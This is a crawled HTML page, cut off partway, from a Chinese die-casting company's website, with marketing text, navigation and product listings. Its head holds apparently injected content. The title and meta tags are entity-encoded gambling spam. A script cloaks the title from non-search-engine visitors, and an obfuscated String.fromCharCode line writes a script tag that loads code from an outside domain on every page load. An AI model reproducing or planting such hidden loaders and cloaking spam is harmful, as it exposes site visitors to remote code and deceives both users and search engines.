

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yugejs.com.cn/news/346.html
body_size: 24700
content:

<!DOCTYPE html>
<html lang="en">
 <head>
  <meta charset="utf-8" /> 
<title>&#65;&#71;&#30495;&#20154;&#30334;&#23478;&#23478;&#20048;&#23448;&#32593;&#183;&#40;&#20013;&#22269;&#41;&#23089;&#20048;&#23448;&#26041;&#32593;&#31449;&#45;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#20837;&#21475;</title>
<meta name="keywords" content="&#65;&#71;&#30495;&#20154;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#65;&#71;&#30495;&#20154;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#21313;&#22823;&#27491;&#35268;&#20080;&#29699;&#30340;&#32593;&#31449;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="锌铝合金压铸-深圳压铸加工-铝挤压拉伸-压铸模具厂-广东誉格精密技术有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
  <meta name="renderer" content="webkit" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 
  <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,minimal-ui" /> 
  <meta name="format-detection" content="telephone=no" /> 
  <meta content="锌铝合金压铸,深圳压铸加工,铝挤压拉伸,压铸模具厂" name="keywords" /> 
  <meta content="誉格是一家26年的专业锌合金压铸厂家，主营锌合金压铸,铝合金压铸,铝拉伸，公司集压铸模具设计、开模、产品压铸、加工、喷涂所有工艺一站式服务，公司有多位专业人才，品控严格，欢迎来电咨询！" name="description" />
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <link href="" rel="shortcut icon" type="image/x-icon" /> 
  <link rel="stylesheet" type="text/css" href="https://www.yugejs.com.cn/static/site/pc/css/basic.css" /> 
  <link rel="stylesheet" type="text/css" href="https://www.yugejs.com.cn/static/site/pc/css/animate.min.css" /> 
  <link rel="stylesheet" type="text/css" href="https://www.yugejs.com.cn/static/site/pc/css/bootstrap.css" /> 
  <link rel="stylesheet" type="text/css" href="https://www.yugejs.com.cn/static/site/pc/css/swiper.min.css" /> 
  <link rel="stylesheet" type="text/css" href="https://www.yugejs.com.cn/static/site/pc/css/style.css?1" /> 
  <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries --> 
  <!--[if lt IE 9]> <script src="https://www.yugejs.com.cn/static/site/pc/js/html5shiv.min.js"></script> <script src="https://www.yugejs.com.cn/static/site/pc/js/respond.min.js"></script> <![endif]-->  
  <style type="text/css">
.part5Bg{margin-top:-5%;}
.part2,.part3,.part4,.part7,.part8,.part9,.part10,.part11{padding-top:20px;padding-bottom:20px;}
.part6{padding-bottom:20px;}
.part2-way .list .box:hover .text{display:none;}
.part-ab-ul .swiper-slide a .part-ab-item{height:180px;line-height:180px;}
.part8-form .ewm{width:160px;}
.met-product.type-1 h4 p{display:none;}
.ueditor_baidumap{width:100%;}
.part6 .part-title{border-top:3px solid #dc2821;padding-top: 10px;}
.met-shownews .met-shownews-body img{
 width:100%;
}
.part10-con-item .newsRight p {
    font-size: 15px;
    font-weight: bold;
}

.part2-way .list p {
    line-height: 61px;
}
.part2 {
    background: url() no-repeat top center;
    background-size: 100% 100%;
}

.part-title {
    margin-bottom: 0px;
}
 .part8-form .row{
   display:none;
}
.part2 .part-title h2 {
    color: red;
    border-bottom: 3px solid;
    display: inline-block;
    padding-bottom: 12px;
}
.part2 .part-title h2 {
    color: red;
    border-bottom: 3px solid;
    display: inline-block;
    padding-bottom: 12px;
}

.part10 .part-title h2 {
    border-bottom: 3px solid red;
    display: inline-block;
    padding-bottom: 12px;
}
.part-left-slide{
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media only screen and (max-width: 479px){
  .footer .info .footer_bt{
      margin-bottom: -15px;
      padding-top: 10px;
  }
  .cate-left-bottom{display:none !important;}
}
@media only screen and (max-width: 768px){
  .footer .info .ewm {
      float: none;
      margin: 0 auto;
      text-align: center;
  }
}
.met-shownews .met-shownews-body img {
    max-width: 100%;
    margin:0px auto;
}
.met-column-nav.product-search-body .sidebar_tile{margin:10px 0;}
.part11 {
    background: url() no-repeat center bottom #f0f0f0;
}
@media only screen and (max-width: 390px){
  .part10-tit a {
      margin-right: 30px;
      font-size: 12px;
  }
  .faids{display:none;}
}

</style> 
  <meta name="baidu-site-verification" content="P1B4TCVUwF" /> 
 </head>
 <body>

<!-- head -->
<!-- 系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="https://www.yugejs.com.cn/api/language/zh-cn/lang.js" type="text/javascript"></script>
<script src="https://www.yugejs.com.cn/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="https://www.yugejs.com.cn/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<!-- 百度自动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>
/*分页样式*/
.pagination{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination li{
  display: inline-block;height: 28px;line-height: 28px;border: 1px solid #ddd;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width:auto;float: none;    border-radius: 5px;background: #fff;
}
.pagination li a{
  color:#999;padding: 0 10px !important;
}
.pagination li:hover:not(.disabled):not(.active){
  background: #c81624;
}
.pagination li:hover:not(.disabled):not(.active) a{
  color: #fff;
}
.pagination li.active{
  color: #bfbfbf;background: #c81624;cursor: no-drop;border: 1px solid #c81624;
}
.pagination li.active a{
  color: #fff;
}

.mlogo-text {display: none;}
@media only screen and (max-width: 768px) {
  .mlogo-text {display: block;}
  .mlogo-text strong{display: block;font-size: 3.2vw;color:#dc2922;}
}
</style>

  <!-- head --> 
  <div class="navbar-blank"></div> 
  <div class="nav-header-box" m-id="99850"> 
   <div class="header hidden-xs "> 
    <div class="topbar"> 
     <div class="container"> 
      <span>欢迎光临广东誉格精密技术有限公司</span> 
      <ul>
       <!--          <li><a href="">English</a></li>
       -->
       <li><a href="/abouts/about/" class="a1" style="background-image: url(https://www.yugejs.com.cn/static/site/pc/images/4d4f14316b514ce8957e173dd4acff7c.gif);">公司简介</a> </li> 
       <li> <a href="/contacts/" class="a2" style="background-image: url(https://www.yugejs.com.cn/static/site/pc/images/ecec899a7c6a4e72a488d6cef479c9d2.gif);">联系誉格</a> </li> 
       <li> <a href="/sitemap.xml" target="_blank" class="a2" style="background-image: url(https://www.yugejs.com.cn/static/site/pc/images/3c3c9d0ba29f4004be0e00b0b96fa7cb.gif);">网站地图</a> </li>  
       <li class="sc"> <a href="javascript:void(0)"></a> 
        <form method="post" onsubmit="return false" style="display: none;"> 
         <input name="keyword" type="text" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('search_keyword');return false;}" id='search_keyword'/> 
         <button onclick="dr_module_search('search_keyword')" type="button" >搜索</button>
          <script>
            function dr_module_search(name) {
                var url="/product/search/keyword-dayruicom.html";
                var value = $("#"+name).val();
                if (value) {
                    location.href=url.replace('dayruicom', value);
                } else {
                    $("#"+name).focus()
                    dr_tips(0, "输入关键字");
                }
                return false;
            }
          </script> 
        </form>
      </li> 
      </ul> 
     </div> 
    </div> 
    <div class="container clearfix"> 
     <div class="logo wow zoomIn"> 
      <a href="https://www.yugejs.com.cn/" title="广东誉格精密技术有限公司">
        <img src="https://www.yugejs.com.cn/uploadfile/202212/1a0f4bf15553ea.png" alt="广东誉格精密技术有限公司" />
      </a> 
     </div> 
     <div class="text wow fadeIn"> 
      <strong>专注压铸行业24年</strong>值得信赖的压铸供应商     </div> 
     <div class="tel" style="background: url(https://www.yugejs.com.cn/static/site/pc/images/2c82fc21a21f4ab4a85f4af1f68fd178.gif) no-repeat left center;"> 
      <span>全国资讯热线</span> 
      <strong>13828729768 丨 400-9928-908</strong>
     </div> 
    </div> 
   </div> 
   <nav class="navbar navbar-default"> 
    <div class="container container2"> 
     <!-- Brand and toggle get grouped for better mobile display --> 
     <div class="navbar-header"> 
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> 
      <a href="https://www.yugejs.com.cn/" class="navbar-header-logo visible-xs-inline-block" style="float:left;"><img src="https://www.yugejs.com.cn/uploadfile/202212/1a0f4bf15553ea.png" /></a>
      <div class="mlogo-text" style="float:left;font-size:2vw;margin-top: 3vh;"><strong>专注压铸行业24年</strong>值得信赖的压铸供应商</div>
     </div> 
     <!-- Collect the nav links, forms, and other content for toggling --> 
     <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"> 
      <ul class="nav navbar-nav navbar-center">
                  <li class=" active ">
            <a href="https://www.yugejs.com.cn/" >网站首页</a>
                        </li> 
                  <li class=" dropdown ">
            <a href="https://www.yugejs.com.cn/abouts/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">关于誉格<span class="caret"></span></a>
                              <ul class="dropdown-menu">
                  <!-- <li><a href="https://www.yugejs.com.cn/abouts/">关于誉格</a></li> -->
                                      <li><a href="https://www.yugejs.com.cn/abouts/about/">公司简介</a></li>
                                      <li><a href="https://www.yugejs.com.cn/abouts/development/">发展历程</a></li>
                                      <li><a href="https://www.yugejs.com.cn/abouts/equip/">生产设备</a></li>
                                      <li><a href="https://www.yugejs.com.cn/abouts/album/">企业相册</a></li>
                                      <li><a href="https://www.yugejs.com.cn/abouts/culture/">企业文化</a></li>
                                      <li><a href="https://www.yugejs.com.cn/abouts/partner/">合作伙伴</a></li>
                                      <li><a href="https://www.yugejs.com.cn/abouts/events/">企业活动</a></li>
                                      <li><a href="https://www.yugejs.com.cn/abouts/honor/">荣誉资质</a></li>
                                  </ul>
                        </li> 
                  <li class=" dropdown ">
            <a href="https://www.yugejs.com.cn/product/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">材料选择&工艺种类<span class="caret"></span></a>
                              <ul class="dropdown-menu">
                  <!-- <li><a href="https://www.yugejs.com.cn/product/">材料选择&工艺种类</a></li> -->
                                      <li><a href="https://www.yugejs.com.cn/product/xinhejinyazhu/">锌合金压铸</a></li>
                                      <li><a href="https://www.yugejs.com.cn/product/luhejinyazhu/">铝合金压铸</a></li>
                                      <li><a href="https://www.yugejs.com.cn/product/meihejinyazhu/">镁合金压铸</a></li>
                                      <li><a href="https://www.yugejs.com.cn/product/lulashenlujiya/">铝拉伸，铝挤压</a></li>
                                      <li><a href="https://www.yugejs.com.cn/product/yazhumoju/">压铸模具</a></li>
                                      <li><a href="https://www.yugejs.com.cn/product/cncjiagong/">CNC加工</a></li>
                                      <li><a href="https://www.yugejs.com.cn/product/paoguangpentu/">抛光/喷涂</a></li>
                                  </ul>
                        </li> 
                  <li class=" dropdown ">
            <a href="https://www.yugejs.com.cn/customized/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">定制服务<span class="caret"></span></a>
                              <ul class="dropdown-menu">
                  <!-- <li><a href="https://www.yugejs.com.cn/customized/">定制服务</a></li> -->
                                      <li><a href="https://www.yugejs.com.cn/customized/description/">定制说明</a></li>
                                      <li><a href="https://www.yugejs.com.cn/customized/advantages/">定制优势</a></li>
                                  </ul>
                        </li> 
                  <li class="">
            <a href="https://www.yugejs.com.cn/cases/" >誉格案例</a>
                        </li> 
                  <li class="">
            <a href="https://www.yugejs.com.cn/testing/" >检测设备</a>
                        </li> 
                  <li class=" dropdown ">
            <a href="https://www.yugejs.com.cn/news/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">誉格新闻<span class="caret"></span></a>
                              <ul class="dropdown-menu">
                  <!-- <li><a href="https://www.yugejs.com.cn/news/">誉格新闻</a></li> -->
                                      <li><a href="https://www.yugejs.com.cn/news/gongsixinwen/">公司新闻</a></li>
                                      <li><a href="https://www.yugejs.com.cn/news/yazhuxingye/">压铸行业</a></li>
                                      <li><a href="https://www.yugejs.com.cn/news/yazhugongyi/">压铸工艺</a></li>
                                      <li><a href="https://www.yugejs.com.cn/news/lulashen/">铝拉伸</a></li>
                                  </ul>
                        </li> 
                  <li class=" dropdown ">
            <a href="https://www.yugejs.com.cn/contacts/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">联系誉格<span class="caret"></span></a>
                              <ul class="dropdown-menu">
                  <!-- <li><a href="https://www.yugejs.com.cn/contacts/">联系誉格</a></li> -->
                                      <li><a href="https://www.yugejs.com.cn/contacts/contact/">联系我们</a></li>
                                      <li><a href="https://www.yugejs.com.cn/contacts/join/">招聘信息</a></li>
                                  </ul>
                        </li> 
         
      </ul> 
     </div>
     <!-- /.navbar-collapse --> 
    </div>
    <!-- /.container-fluid --> 
   </nav> 
  </div> 
  <!-- head end -->
  <div class="banner"> 
   <div class="swiper-container"> 
    <div class="swiper-wrapper">
              <div class="swiper-slide"> 
          <img src="https://www.yugejs.com.cn/uploadfile/202307/533004a087e1.jpg" class="img-responsive" /> 
        </div>
              <div class="swiper-slide"> 
          <img src="https://www.yugejs.com.cn/uploadfile/202308/541085a123e8994.jpg" class="img-responsive" /> 
        </div>
              <div class="swiper-slide"> 
          <img src="https://www.yugejs.com.cn/uploadfile/202308/38c26b4184d6edd.jpg" class="img-responsive" /> 
        </div>
              <div class="swiper-slide"> 
          <img src="https://www.yugejs.com.cn/uploadfile/202212/fb61b5c2ca0e3bb.jpg" class="img-responsive" /> 
        </div>
       
    </div> 
    <!-- Add Pagination --> 
    <div class="swiper-pagination"></div> 
   </div> 
  </div>

<!-- head -->

 

  <div class="wrapper"> 
   <div class="search-sou" m-id="99851"> 
    <div class="container clearfix"> 
     <div class="hot"> 
      <strong>热门关键词:
                  <a href="/product/search/catid-2-keyword-%E9%94%8C%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8.html" >锌合金压铸</a>
                  <a href="/product/search/catid-2-keyword-%E9%93%9D%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8.html" >铝合金压铸</a>
                  <a href="/product/search/catid-2-keyword-%E9%93%9D%E6%8B%89%E4%BC%B8.html" >铝拉伸</a>
                  <a href="/product/search/catid-2-keyword-%E9%93%9D%E6%8C%A4%E5%8E%8B.html" >铝挤压</a>
                  <a href="/product/search/catid-2-keyword-%E5%8E%8B%E9%93%B8%E6%A8%A1%E5%85%B7.html" >压铸模具</a>
                  <a href="/product/search/catid-2-keyword-cnc%E5%8A%A0%E5%B7%A5.html" >cnc加工</a>
                  <a href="/product/search/catid-2-keyword-%E6%8A%9B%E5%85%89%2F%E5%96%B7%E6%B6%82.html" >抛光/喷涂</a>
              </strong> 
     </div> 
     <div class="hform">
      <form method="post" onsubmit="return false"> 
         <input name="keyword" type="text" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('search_keyword2');return false;}" id='search_keyword2'/> 
         <button onclick="dr_module_search('search_keyword2')" type="button" ></button>
          <script>
            function dr_module_search(name) {
                var url="/product/search/catid-2-keyword-dayruicom.html";
                var value = $("#"+name).val();
                if (value) {
                    location.href=url.replace('dayruicom', value);
                } else {
                    $("#"+name).focus()
                    dr_tips(0, "输入关键字");
                }
                return false;
            }
          </script> 
        </form>
     </div> 
    </div> 
   </div> 
   <div class="part part1" m-id="99852"> 
    <div class="container ul-imgtxt02"> 
     <div class="row ul-imgtxt02"> 
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"> 
       <div class="box wow fadeInLeft" data-wow-duration="1s" data-wow-delay=".1s"> 
        <div class="con"> 
         <div class="num">
          01
         </div> 
         <div class="txt"> 
          <h3><span>行业品牌</span>先进技术支持</h3> 
<p>誉格精密技术有限公司，公司地处经济高速发展的深圳，创始人96年开始进入压铸行业，基于压铸行业24多年的技术沉淀，于07年借助工业快速发展和消费类产品压铸件的需求而创立，经历了10多年的潜心经营和发展；随着规模的不断扩大，从模具的生产制造和压铸生产加工不断引进新的设备和技术，紧跟行业技术迭代的前沿，在众多客户和同行行业中得到了广泛认可，沉淀了品牌知名度。</p>          </div> 
        </div>
        <div class="con"> 
         <div class="num">
          02
         </div> 
         <div class="txt"> 
          <h3><span>专业团队</span>尽心铸造产品</h3> 
<p>公司基于稳定的业绩，通过内部的培养和绩效激励，不断引进新设备的同时，在长期的实践中积累了大量的行业经验，培养沉淀出一大批稳定的技术和管理人员，还有公司长期跟随的基层员工，具备了优良的品质和产能基础。</p>          </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"> 
       <div class="pic wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s"> 
        <img src="https://www.yugejs.com.cn/uploadfile/202212/a680b947e22ffad.jpg" alt="" class="img-responsive" /> 
       </div> 
      </div> 
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 pull-right"> 
       <div class="box wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s"> 
        <div class="con"> 
         <div class="num">
          03
         </div> 
         <div class="txt"> 
          <h3><span>高性价比产品</span>经验丰富</h3> 
<p>公司通过发挥技术和管理优势，对流程的不断优化和精细化分工，从严谨的模具结构设计到生产管理的精益化，有效降低了制程不良和报废率，同时也大幅提升了生产效率。</p>          </div> 
        </div>
        <div class="con"> 
         <div class="num">
          04
         </div> 
         <div class="txt"> 
          <h3><span>全方位服务</span>一站式压铸解决方案</h3> 
<p>在参与市场竞争中，誉格结合行业现状，为了满足客户需求、避开竞争过程中受供应链品质不稳定，产能受限之影响，公司不断加大投入，对核心部门和产能受限部门进行优化扩充，并从设备先进的模房和CNC加工生产、人工智能批锋；再到自建60多人新型环保抛光车间及万级无尘表面喷涂车间。做到真正意义上的一站式工厂。</p>          </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6"> 
       <div class="pic wow fadeInLeft" data-wow-duration="1s" data-wow-delay=".1s"> 
        <img src="https://www.yugejs.com.cn/uploadfile/202212/d32bbbfa483fba3.jpg" alt="" class="img-responsive" /> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="part part2" m-id="99853"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2>材料选择&工艺种类<span></span></h2> 
<p></p>      </div> 
     <div class="part2-way clearfix"> 
      <div class="slide col-xs-12 col-sm-4 col-md-4 col-lg-3"> 
       <div class="part-left-slide">
                  <h4> <a href="https://www.yugejs.com.cn/product/xinhejinyazhu/">锌合金压铸</a> </h4> 
                  <h4> <a href="https://www.yugejs.com.cn/product/luhejinyazhu/">铝合金压铸</a> </h4> 
                  <h4> <a href="https://www.yugejs.com.cn/product/meihejinyazhu/">镁合金压铸</a> </h4> 
                  <h4> <a href="https://www.yugejs.com.cn/product/lulashenlujiya/">铝拉伸，铝挤压</a> </h4> 
                  <h4> <a href="https://www.yugejs.com.cn/product/yazhumoju/">压铸模具</a> </h4> 
                  <h4> <a href="https://www.yugejs.com.cn/product/cncjiagong/">CNC加工</a> </h4> 
                  <h4> <a href="https://www.yugejs.com.cn/product/paoguangpentu/">抛光/喷涂</a> </h4> 
                <div class="tel" style="background: url() no-repeat 0 center;">
         <strong></strong>
        </div> 
       </div> 
       <div class="cate-left-bottom"> 
        <h1> <span> 行业分类</span> <a href="/abouts/"> <img src="https://www.yugejs.com.cn/static/site/pc/images/bot-arr.png" alt="" /> </a> </h1> 
        <div class="cate-list">
         <a href="/product/">电子行业</a>
         <a href="/product/">数码行业</a>
         <a href="/product/">汽车行业</a>
         <a href="/product/">通信行业</a>
         <a href="/product/">安防行业</a>
         <a href="/product/">机电行业</a>
         <a href="/product/">美容行业</a>
         <a href="/product/">家具行业</a> 
        </div> 
       </div>
       <!--<div class="cate-left-bottom"> 
        <h1> <span> 联系誉格</span> <a href="/contacts/"> <img src="https://www.yugejs.com.cn/static/site/pc/images/bot-arr.png" alt="" /> </a> </h1> 
        <div class="cate-list" style="font-size:20px;line-height:3rem;">
          <p>景先生：13828729768</p>
          <p>：</p>
          <p>
              公司固话：400-9928-908          </p>-->
          <!--<p>-->
          <!--    服务热线：13828729768-->
          <!--</p>-->
          <!--<p>-->
          <!--    在线客服：景先生-->
          <!--</p>-->
          <!--<p>
              公司传真：0755-27138867          </p>
          <p>
              联系邮箱：sales@yugejs.com          </p>
          <p>
              公司地址：广东省东莞市长安镇乌沙社区盛兴街8号          </p>
       </div>
      </div>-->

      </div> 
      <div class=" col-xs-12 col-sm-8 col-md-8 col-lg-9"> 
       <ul class="list row">
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/781.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/cbb36dafa6cc780.jpg" alt="播音设备" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/781.html">播音设备</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/781.html">播音设备</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/695.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/96143a4be9641e7.jpg" alt="电子烟主体" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/695.html">电子烟主体</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/695.html">电子烟主体</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/705.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/b96aaa125c84b60.jpg" alt="接口集成器" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/705.html">接口集成器</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/705.html">接口集成器</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/823.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/459e4645b692b7e.jpg" alt="智能锁" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/823.html">智能锁</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/823.html">智能锁</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/808.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/fc1eebe43fcfab0.jpg" alt="蓝牙外壳七彩镀" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/808.html">蓝牙外壳七彩镀</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/808.html">蓝牙外壳七彩镀</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/735.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/32bdba35972cc9a.jpg" alt="话筒手柄外壳" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/735.html">话筒手柄外壳</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/735.html">话筒手柄外壳</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/749.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/18b0699f4a41280.jpg" alt="视频会议配件" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/749.html">视频会议配件</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/749.html">视频会议配件</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/708.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/7644b59400db.jpg" alt="铝拉伸耳机壳" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/708.html">铝拉伸耳机壳</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/708.html">铝拉伸耳机壳</a></h4> 
            </div> 
           </div>
          </li>
                  <li class="col-xs-6 col-sm-4 col-md-4 col-lg-4"> 
           <div class="box"> 
            <div class="m img-center"> 
             <a href="https://www.yugejs.com.cn/product/756.html"> <img src="https://www.yugejs.com.cn/uploadfile/202212/f0f64746a33c729.jpg" alt="油阀链接件" class="img-responsive" /></a> 
            </div> 
            <p> <a href="https://www.yugejs.com.cn/product/756.html">油阀链接件</a></p> 
            <div class="text"> 
             <h4><a href="https://www.yugejs.com.cn/product/756.html">油阀链接件</a></h4> 
            </div> 
           </div>
          </li>
               </ul> 
      </div> 
     </div> 
    </div> 
   </div> 
   <div class="part part3" m-id="99854"> 
    <div class="container"> 
     <div class="part-title wow zoomIn"> 
      <h2>好的压铸厂<span>必须关注4大要素</span></h2> 
<p>誉格压铸，教您选对好厂商</p>      </div> 
     <ul class="part3-fea row text-center"> 
      <li class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
        <span>
          <img src="https://www.yugejs.com.cn/static/site/pc/images/41558d29c1cd4e31991eacfba25f645c.gif" alt="" class="a" />
          <img src="https://www.yugejs.com.cn/static/site/pc/images/99f15f09f1de482d9e679e2b63f44bdd.gif" alt="" class="h" />
        </span>
        <h4 class="oneLine">品控流程是否规范</h4>
<small class="oneLine">Good quality</small>        <a href="http://wpa.qq.com/msgrd?v=3&uin=3245831738&site=qq&menu=yes" target="_blank" class="fea-btn">咨询产品解决方案</a>
      </li>
      <li class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
        <span>
          <img src="https://www.yugejs.com.cn/static/site/pc/images/692354c6423343ac8d432a4537f1f1ed.gif" alt="" class="a" />
          <img src="https://www.yugejs.com.cn/static/site/pc/images/1b4d849ea51840809b39ac8ed0adb6a5.gif" alt="" class="h" />
        </span>
        <h4 class="oneLine">行业品类案例是否丰富</h4>
<small class="oneLine">Rich industry cases</small>        <a href="http://wpa.qq.com/msgrd?v=3&uin=3245831738&site=qq&menu=yes" target="_blank" class="fea-btn">咨询产品解决方案</a>
      </li>
      <li class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
        <span>
          <img src="https://www.yugejs.com.cn/static/site/pc/images/8ed5906df2eb4e25885aaba1edbec1ab.gif" alt="" class="a" />
          <img src="https://www.yugejs.com.cn/static/site/pc/images/f33a2c1e3d834784b3deec41d937efe7.gif" alt="" class="h" />
        </span>
        <h4 class="oneLine">配套实力强不强</h4>
<small class="oneLine">Strong supporting strength</small>        <a href="http://wpa.qq.com/msgrd?v=3&uin=3245831738&site=qq&menu=yes" target="_blank" class="fea-btn">咨询产品解决方案</a>
      </li>
      <li class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
        <span>
